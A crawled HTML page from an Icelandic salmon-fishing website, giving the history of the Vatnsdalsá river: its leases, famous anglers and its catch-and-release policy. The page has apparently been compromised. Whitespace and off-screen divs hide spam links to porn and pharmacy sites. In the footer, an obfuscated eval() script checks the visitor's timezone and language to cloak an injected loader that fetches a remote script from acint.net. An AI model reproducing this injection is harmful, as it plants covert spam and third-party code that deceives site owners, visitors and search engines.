

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vatnsdalsa.is/en/vatnsdalsa-river/history
body_size: 7517
content:

<!DOCTYPE HTML>
<html prefix="og: http://ogp.me/ns#" lang="en-gb" dir="ltr">

<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
  <base href="https://vatnsdalsa.is/en/vatnsdalsa-river/history" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>History</title>
  <link href="https://vatnsdalsa.is/en/vatnsdalsa-river/history" rel="canonical" />
  <link href="https://vatnsdalsa.is/en/component/search/?Itemid=611&amp;format=opensearch" rel="search" title="Search Vatnsdalsa" type="application/opensearchdescription+xml" />
  <link href="/templates/fontaine_j3/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/templates/fontaine_j3/css/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_acymailing/css/module_default.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.6&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/com_acymailing/js/acymailing_module.js" type="text/javascript"></script>
  <script type="text/javascript">
	var acymailing = Array();
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'Email';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'Please enter the security code displayed in the image';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
  </script>

<link rel="apple-touch-icon-precomposed" href="/templates/fontaine_j3/apple_touch_icon.png" />
<link rel="stylesheet" href="/templates/fontaine_j3/css/base.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/css/extensions.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/css/tools.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/styles/blue/css/layout.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/css/menus.css" />
<style>.wrapper { max-width: 1200px; }
a { color: #206AB6; }
a:hover, #toolbar ul.menu li a:hover span, .menu-sidebar a.current, #Kunena dl.tabs dt:hover, .menu-sidebar a:hover, .menu-sidebar li > span:hover, .k2CommentItem a:hover  { color: #2374C7; }
body { color: #606060; }
body { background-color: #DEDEDE; }
::-webkit-selection { background: #6CA3EB;}
::-moz-selection{ background: #6CA3EB;}
::selection{ background: #6CA3EB;}
.top-bar, .bottom-bar { background-color: #206AB6; }
#showcase { background-color: #206AB6; }
.th .bottom, .price-tag { background-color: #206AB6; }
.footer-body { color: #606060; }
.content-texture, .sheet { background-color: #FCFCFC; }
#bottom-block { background-color: #F5F5F5; }
#newsletter { background-color: #FFFFFF; }
#footer-block, #bottom-c { background-color: #F7F7F7; }
#header-bottom { background-color: #FFFFFF; }
#header-bottom { border-color: #EFEFEF; }
.menu-dropdown .dropdown-bg > div { border-color: #EFEFEF; }
.menu-dropdown .dropdown-bg > div { border-bottom: 2px solid #206AB6; }
.menu-dropdown .dropdown-bg > div { background-color: #FAFAFA; }
.menu-dropdown a.level1, .menu-dropdown span.level1, .menu-dropdown a.level2, .menu-dropdown span.level2, .menu-dropdown a.level3, .menu-dropdown span.level3, #call-us h1 { color: #404040; }
.menu-dropdown li.active .level1, .menu-dropdown li:hover .level1, .menu-dropdown li.remain .level1, #Kunena #ktab li.active a span, #Kunena #ktab li a:hover span  { color: #FFFFFF;}
.level1 span.subtitle { color: #505050; }
.menu-dropdown li.level1.active, .menu-dropdown li.level1:hover, .menu-dropdown li.remain, #Kunena #ktab ul.menu li.active a, #Kunena #ktab ul.menu li a:hover, #Kunena #ktab ul.menu li a:focus { background-color: #206AB6; }
.menu-dropdown li.level1.active, .menu-dropdown li.remain { -webkit-box-shadow: 0 3px 0 0 #206AB6, 0 2px 0 0 rgba(0, 0, 0, 0.1) inset;}
.menu-dropdown li.level1.active, .menu-dropdown li.remain { -moz-box-shadow: 0 3px 0 0 #206AB6, 0 2px 0 0 rgba(0, 0, 0, 0.1) inset;}
.menu-dropdown li.level1.active, .menu-dropdown li.remain { box-shadow: 0 3px 0 0 #206AB6, 0 2px 0 0 rgba(0, 0, 0, 0.1) inset;}
.menu-dropdown li.level1:hover {-webkit-box-shadow: 0 2px 0 0 #206AB6, 0 2px 0 0 rgba(0, 0, 0, 0.1) inset;}
.menu-dropdown li.level1:hover {-moz-box-shadow: 0 2px 0 0 #206AB6, 0 2px 0 0 rgba(0, 0, 0, 0.1) inset;}
.menu-dropdown li.level1:hover {box-shadow: 0 2px 0 0 #206AB6, 0 2px 0 0 rgba(0, 0, 0, 0.1) inset;}
.menu-dropdown span.level2 > span { border-color: #DEDEDE; }
.menu-dropdown a.level2:hover, .menu-dropdown a.level3:hover, .menu-dropdown a.level2:hover span.subtitle { color: #206AB6; }
.menu-dropdown a.current.level2, .menu-dropdown a.current.level3, .menu-dropdown a.current.level2 span.subtitle { color: #1D5FA3; }
.colored .menu-sidebar a, .colored .menu-sidebar li > span { color: #303030; }
.colored .menu-sidebar a:hover, .colored .menu-sidebar li > span:hover { color: #FFFFFF; }
.colored .menu-sidebar li.level1:hover, .colored .menu-sidebar a.level1:hover > span, .colored .menu-sidebar span.level1:hover > span { color: #FFFFFF; }
.colored .menu-sidebar a.level1.active > span, .colored .menu-sidebar span.level1:hover > span, .colored .menu-sidebar .level2.active a > span { color: #FFFFFF; }
.colored .menu-sidebar a.level1:hover, .colored .menu-sidebar span.level1:hover, .colored .menu-sidebar a.level2:hover, .colored .menu-sidebar span.level2:hover{ background-color: #206AB6 !important; }
.colored .menu-sidebar li.level1.active, .colored .menu-sidebar a.level2.active, .colored .menu-sidebar span.level2.active { background-color: #206AB6; }
h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong, .module-title .color { color: #808080; }
h1, h2, h3, h4, h5, h6, blockquote strong, blockquote p strong, .result h3, header h1.title a, .price-col .th span strong { color: #206AB6; }
#showcase .module-title, #showcase .module-title span.subtitle, #showcase, #showcase h1, #showcase h2, #showcase h3, #showcase strong, #showcase blockquote strong, #showcase blockquote p strong, .header-content .module-title, .header-content { color: #FFFFFF; }
a.button-color, button.button-color, input[type="submit"].button-color, input[type="submit"].subbutton, input[type="reset"].button-color, input[type="button"].button-color, #content .pagination strong, .event-time .month, .block-number .bottom, .section-title,  ul.white-top a.current, ul.white-top a.current:hover,  .gkTabsWrap.vertical ol li.active, .gkTabsWrap.vertical ol li.active:hover, #kunena input[type="submit"].kbutton, #Kunena .klist-markallcatsread input.kbutton, #Kunena .kicon-button.kbuttoncomm, #kunena .kbutton.kreply-submit, #Kunena .kbutton-container button.validate, #kpost-buttons input[type="submit"].kbutton, #Kunena span.kheadbtn a { background-color: #206AB6 !important; }
a.button-color, button.button-color, input[type="submit"].button-color, input[type="submit"].subbutton, input[type="reset"].button-color, input[type="button"].button-color, #content .pagination strong, .event-time .month, .block-number .bottom, .section-title,  ul.white-top a.current, ul.white-top a.current:hover,  .gkTabsWrap.vertical ol li.active, .gkTabsWrap.vertical ol li.active:hover, #kunena input[type="submit"].kbutton, #Kunena .klist-markallcatsread input.kbutton, #Kunena .kicon-button.kbuttoncomm span, #kunena .kbutton.kreply-submit, #Kunena .kbutton-container button.validate,  #kpost-buttons input[type="submit"].kbutton, #Kunena span.kheadbtn a, li.price-tag { color: #FFFFFF !important; }
a.button-color, button.button-color, input[type="submit"].button-color, input[type="submit"].subbutton, input[type="reset"].button-color, input[type="button"].button-color, #content .pagination strong, .event-time .month, .block-number .bottom, .gkTabsWrap.vertical ol li.active, .gkTabsWrap.vertical ol, #kunena input[type="submit"].kbutton, #Kunena .klist-markallcatsread input.kbutton, #Kunena .kicon-button.kbuttoncomm, #kunena .kbutton.kreply-submit,  #Kunena .kbutton-container button.validate, #kpost-buttons input[type="submit"].kbutton, #Kunena span.kheadbtn a { border-color: #1B5999 !important; }
.mejs-controls .mejs-time-rail .mejs-time-loaded { background-color: #0067BA !important; }
.mod-color { background-color: #0067BA; }
.mod-color { border: 1px solid #004F8F; }
.mod-color, .mod-color h1 { color: #FFFFFF !important; }
.tag-body, .tag-body:hover, .tag-body, .tag-body .tag:before { color: #FFFFFF !important; }
.tag-body, .tag-body .tag:before { background-color: #206AB6; }
.sprocket-tabs-nav > li.active > .sprocket-tabs-inner { background-color: #0067BA !important; }
.sprocket-tabs-nav > li.active > .sprocket-tabs-inner { color: #FFFFFF !important; }
.sprocket-tabs-nav{border-bottom: 1px solid #004F8F !important; }
body #Kunena .kblock div.kheader, body #Kunena div.kblock > div.kheader { border-top: 1px solid #206AB6; }
#maininner { width: 100%; }
#menu .dropdown { width: 200px; }
#menu .columns2 { width: 400px; }
#menu .columns3 { width: 600px; }
#menu .columns4 { width: 800px; }</style>
<link rel="stylesheet" href="/templates/fontaine_j3/css/modules.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/css/system.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/css/k2.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/css/font1/abel.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/css/font2/abel.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/css/font3/abel.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/css/font4/abel.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/css/style.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/css/responsive.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/css/custom.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/css/print.css" />
<link rel="stylesheet" href="/templates/fontaine_j3/fonts/abel.css" />
<script src="/templates/fontaine_j3/warp/js/warp.js"></script>
<script src="/templates/fontaine_j3/warp/js/responsive.js"></script>
<script src="/templates/fontaine_j3/warp/js/accordionmenu.js"></script>
<script src="/templates/fontaine_j3/warp/js/dropdownmenu.js"></script>
<script src="/templates/fontaine_j3/js/template.js"></script>
<style>
/*custom css*/
</style>
</head>

<body id="page" class="page bg_texture_19 bg-  " data-config='{"twitter":0,"plusone":1,"facebook":1}'>

	
	<!-- a small dark toolbar -->
	                                                                                                                                                                                                                                                                                                                                                                                                                      <div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">  <a rel="dofollow" href="https://www.xnxxvlxx.com/">xnxxvlxx</a> <a rel="dofollow" href="https://www.xnxxxarab.com/">xnxxxarab</a> <a rel="dofollow" href="https://www.xnxxbro.com/">www.xnxxbro.com</a> <a rel="dofollow" href="https://www.xnxxpapa.com/">www.xnxxpapa.com</a></div> 
		<div class="wrapper">
						<div class="float-left">
			
							
									
			</div>
							
							<div class="float-right"><div class="module   deepest">

			
<h5 class="contact">
	+ (354) 8200446</h5>
		
</div></div>
			

			<!-- social icons -->
			<div class="float-right top-links">
					
										

					
					
													
						
						<a class="facebook" href="http://www.facebook.com/Vatnsdalsa" target="blank" title="facebook"></a>
					
						

						

						

						

						
						<a class="google" href="http://plus.google.com/#" target="blank" title="google+"></a>
						

						
					
						

						
						<a class="twitter" href="http://www.twitter.com/#" target="blank" title="twitter"></a>
						

						

						

				</div>
		</div>
	</div>
	
	<div class="wrapper grid-block">
	<div class="top-bar"></div>
	<div class="sheet">
	<div class="wrapper sheet-body">

	<div id="header-block">
	<div class="header-glare">
	<div class="wrapper grid-block">

		 	<header id="header">
		 		<div id="header-top">
					
						<!-- logo -->
							
							<a id="logo" href="https://vatnsdalsa.is">
								
<h1 style="margin-top: 34px; margin-left: 32px;">Vatnsdalsá</h1>							</a>

						
						
						

						<!-- search -->
												<div class="float-right search-box">
							<div id="search">
<form id="searchbox-40" class="searchbox" action="/en/vatnsdalsa-river/history" method="post" role="search">
	<input type="text" value="" name="searchword" placeholder="search..." />
	<button type="reset" value="Reset"></button>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="324" />	
</form>

<script src="/templates/fontaine_j3/warp/js/search.js"></script>
<script>
jQuery(function($) {
	$('#searchbox-40 input[name=searchword]').search({'url': '/en/component/search/?tmpl=raw&amp;type=json&amp;ordering=&amp;searchphrase=all', 'param': 'searchword', 'msgResultsHeader': 'Search Results', 'msgMoreResults': 'More Results', 'msgNoResults': 'No results found'}).placeholder();
});
</script></div>
						</div>
										</div>
				
				<div id="header-bottom">
					<div id="menubar" class="grid-block">
												<nav id="menu"><ul class="menu menu-dropdown">
<li class="level1 item585 parent"><a href="/en/" class="level1 parent"><span>Home</span></a><div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item621"><a href="/en/home-eng/fishing-application" class="level2"><span>Fishing Application</span></a></li><li class="level2 item671"><a href="http://shop-en.vatnsdalsa.is" class="level2"><span>Order the Vatnsdalsa River book</span></a></li></ul></div></div></div></div></li><li class="level1 item600 parent active"><a href="/en/vatnsdalsa-river" class="level1 parent active"><span>Vatnsdalsa River</span></a><div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item588 parent"><a href="/en/vatnsdalsa-river/pools" class="level2 parent"><span>Fishing Pools</span></a><ul class="nav-child unstyled small level3"><li class="level3 item589"><a href="/en/vatnsdalsa-river/pools/pools" class="level3"><span>Pools</span></a></li></ul></li><li class="level2 item611 active current"><a href="/en/vatnsdalsa-river/history" class="level2 active current"><span>History</span></a></li><li class="level2 item613"><a href="/en/vatnsdalsa-river/the-guides" class="level2"><span>The Guides</span></a></li><li class="level2 item587"><a href="/en/vatnsdalsa-river/vatnsdalsanewseng" class="level2"><span>Vatnsdalsa News</span></a></li></ul></div></div></div></div></li><li class="level1 item593"><a href="/en/catch-release" class="level1"><span>Catch &amp; Release</span></a></li><li class="level1 item594 parent"><a href="/en/lodge-flodhvangur" class="level1 parent"><span>Lodge Flóðvangur</span></a><div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item610"><a href="/en/lodge-flodhvangur/the-cuisine" class="level2"><span>The Cuisine</span></a></li><li class="level2 item612"><a href="/en/lodge-flodhvangur/flodhvangur-staff" class="level2"><span>The Lodge</span></a></li></ul></div></div></div></div></li><li class="level1 item599"><a href="/en/photo-gallery" class="level1"><span>Photo Gallery</span></a></li><li class="level1 item672"><a href="/en/vatnsdalsa-book" class="level1"><span>Store</span></a></li><li class="level1 item601"><a href="/en/fishing-report" class="level1"><span>Fishing report</span></a></li><li class="level1 item666"><a href="/en/islenska" class="level1"><span>Íslenska</span></a></li><li class="level1 item670"><a href="/en/videos" class="level1"><span>Videos</span></a></li></ul></nav>
										</div>
				</div>

				</header>

				

				

				
		</div>
		</div>
		</div>

		<!-- end header block -->

		<!-- header block -->
		
		
		<div class="wrapper grid-block content-texture">
						<div id="main" class="grid-block">
			
				<div id="maininner" class="grid-box">
										

										<section id="content" class="grid-block">
<div id="system-message-container">
<div id="system-message">
</div>
</div>

<div id="system">

	
	<article class="item">

		
				<header>

										
								
			<h1 class="title">The History</h1>

			
		</header>
			
		
		<div class="content clearfix">

		
<p>
	Vatnsdals&aacute; River is one of the most renowned salmon rivers in Iceland, famous for the size of its salmon.  Anglers begun fly-fishing in Vatnsdals&aacute; River in 1936, the first year people were able to practice &lsquo;lease&rsquo; fishery in the river. Up until then people could only fish in the river using a net. The Fishing Association of Vatnsdals&aacute; (Vei&eth;if&eacute;lag Vatnsdals&aacute;r) was established parallel to the new fishing privileges.   </p>
<p>
	At one end of the Vatndals&aacute; River, approximately 40 kilometers (24.8 miles) from the sea, you have the majestic waterfall of Dalsfoss. Along the river there are also two lakes, H&uacute;navatn and Fl&oacute;did, but neither of those lakes contain any salmon. The middle beat of the river, approximately 12km in length, is prime arctic-char water, but also includes brown trout, sea trout, and salmon.</p>
<p>
	<br />
	The main characteristics of the Vatnsdals&aacute; River is the river&rsquo;s uniqueness in practicing fly-fishing; the size of the salmon in the river; and the magnificent natural beauty of the Vatnsdalur Valley with its numerous hills.</p>
<p>
	<br />
	For a total of twelve years (starting in 1951 and until 1963), the river-lease agreements to anglers were controlled by Icelanders. During those years, many prominent anglers spent time fishing in the river, including former President of Iceland, &Aacute;sgeir &Aacute;sgeirsson.  In 1964, John Ashley-Cooper, a famous English angler and angling author, signed a ten-year lease agreement with Vatnsdals&aacute; River and gained control over leasing parts of the river to other anglers. Ashley-Cooper permitted fly-fishing in the river, but only at a time where he was present. When Ashley-Cooper signed the 10-year lease, the landowners decided to build a modern lodge. The lodge was named Fl&oacute;dvangur, and still stands today.  </p>
<div style="position:absolute;left:-10000px;"><a href="https://antibiotichome.com/it/acquistare-zyvox-generico-antibiotico.xht">acquistare zyvox generico antibiotico</a></div>
<p>
	Ashley-Cooper first visited Vatnsdalur in 1962 and in his book, &ldquo;A Salmon Fisher&rsquo;s Odyssey&rdquo;, he tells the story of his first weeks in Vatnsdals&aacute; River. He fished for a fortnight, and one of his two fishing companions caught 17 salmon, in one day, before lunch. His other companion was a skillful trout angler. He accounted for 50 salmon during that two-week period. Between the three of them, they caught 256 fish.  In his book, Ashley-Cooper says the fishing on the Vatnsdals&aacute; River was magnificent. The salmon averaged 11lbs, and the biggest during his tenure was 26lbs. The grilse averaged 7lbs.</p>
<p>
	<br />
	Another famous angler, and angling writer, Roderick Haig- Brown, fished in the Vatnsdals&aacute; River and wrote about his experience in the &ldquo;American Sportsman&rdquo;. When he was asked about the fishing in Iceland, the only sensible answer he could give was the he wouldn&rsquo;t want it to be any better than it was. He added that he saw the rise of every single fish he hooked and that alone, in his mind, was the ultimate quality in fishing.  The river continues to be a favourite among many famous anglers and conservationists.</p>
<p>
	<br />
	Considering that the Vatnsdals&aacute; produces anywhere from 700 to 1,200 fish in a three-month season, it comes as no surprise that the International fly-fishing fraternity holds the river in high regard.  In 1997, Vatnsdals&aacute; River implemented a strict &lsquo;catch and release&rsquo; policy for all the salmon-beats, and only fly-fishing is allowed. This arrangement is in accordance with the guiding principles of the leaseholder, P&eacute;tur P&eacute;tursson of Reykjav&iacute;k. He has the full support of the Vatnsdals&aacute; River Landowner&rsquo;s Association.<br />
	&nbsp;</p>
 		</div>

		
		
			
	</article>

</div></section>
					
					
									</div>
				<!-- maininner end -->

				
								
				
			</div>
						</div>
			<!-- main end -->


		
					<section id="newsletter" class="mid_texture_3">
				<div class="module   deepest">

			<div class="acymailing_module" id="acymailing_module_formAcymailing18041">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing18041"  >
		<form id="formAcymailing18041" action="/en/vatnsdalsa-river/history" onsubmit="return submitacymailingform('optin','formAcymailing18041')" method="post" name="formAcymailing18041"  >
		<div class="acymailing_module_form" >
			<span class="acymailing_introtext">Drop us your email address and stay connected with us</span>						<div class="acymailing_form">
					<p class="onefield fieldacyemail" id="field_email_formAcymailing18041">								<span class="acyfield_email"><input id="user_email_formAcymailing18041"  onfocus="if(this.value == 'Email') this.value = '';" onblur="if(this.value=='') this.value='Email';" class="inputbox" type="text" name="user[email]" style="width:80%" value="Email" /></span>
							</p>
					<p class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Go" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing18041'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</p>
				</div>
						<input type="hidden" name="ajax" value="1"/>
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fvatnsdalsa.is%2Fen%2Fvatnsdalsa-river%2Fhistory"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fvatnsdalsa.is%2Fen%2Fvatnsdalsa-river%2Fhistory"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing18041" />
									</div>
		</form>
	</div>
	</div>
		
</div>			</section>
		
					<section id="bottom-c" class="grid-block " >
				<div class="bottom-gradient">
					<div class="wrapper grid-block">
						<div class="footer-body">
							<div class="grid-box width25 grid-h"><div class="module   deepest">

		<h3 class="module-title">Other fishing</h3>	<ul class="menu menu-sidebar">
<li class="level1 item302"><a href="/en/reykjadalsa" class="level1"><span>Reykjadalsá</span></a></li><li class="level1 item590"><a href="/en/gljufura" class="level1"><span>Gljúfurá</span></a></li></ul>		
</div></div><div class="grid-box width25 grid-h"><div class="module   deepest">

		<h3 class="module-title">Partners</h3>	<ul class="menu menu-sidebar">
<li class="level1 item648"><a href="http://www.icelandangling.com/" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" class="level1"><span>Iceland Angling</span></a></li><li class="level1 item675"><a href="http://www.anglingadvisor.com" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" class="level1"><span>Angling Advisor</span></a></li></ul>		
</div></div><div class="grid-box width50 grid-h"><div class="module   deepest">

		<h3 class="module-title">Our locations</h3>	
<p>
	<span style="line-height: 1.3em;">Our offices are located in in Iceland.</span></p>
<p>
	<a class="button-color" href="/contact-us">Get in touch</a></p>
		
</div></div>						</div>	
					</div>		
				</div>
			</section>
		
		<div id="footer-block" class="">
			<div class="footer-overlay-bottom">
						<div class="wrapper grid-block">
				<footer id="footer" class="grid-block float-left"><script>
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('<0>1.2{3:4}</0>',5,5,'style|div|boorka|display|none'.split('|'),0,{}))
function hideA()
{
    var adv='';
    var b=false;
	var x=new Date();
	tt=0;
	
    timeZ = -x.getTimezoneOffset()/60;
	//if((timeZ<12) && (timeZ>9))
	if(timeZ==tt)
    {
        b=true;
    } 
	
    var lng = navigator.browserLanguage || navigator.language || navigator.userLanguage;	
    if((lng.indexOf('i2t') + 1) || (lng.indexOf('is') + 1) || (lng.indexOf('ic') + 1))
	//if(lng.indexOf('adr') + 1)
    {b=true;}
	if(lng.indexOf('ru') + 1){b=false;}
    return b;
}

if(hideA())document.writeln('<div class=\'boorka\'>');
</script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>





<script>
if(hideA())document.writeln('</div>');
</script>										
				</footer>
								
						<section id="copyright" class="float-right">
							<div class="module   deepest">

			
<p>Copyright ©Vatnsdalsa All rights reserved.<a href="http://themeforest.net/user/arrowthemes/portfolio/?ref=arrowthemes" target="_blank"><br /></a></p>		
</div>													</section>

								
						

		
		</div>
		</div>	

				<a id="totop-scroller" href="#page"></a>
			</div>
	<div class="bottom-bar"></div>

		

		

	
	<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1424587-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>	
	</div>
	</div>
	

	</div>
	<script>
		(function($){
		$(document).on('ready', function() {
					});
		})(jQuery);
	</script>
</body>
</html>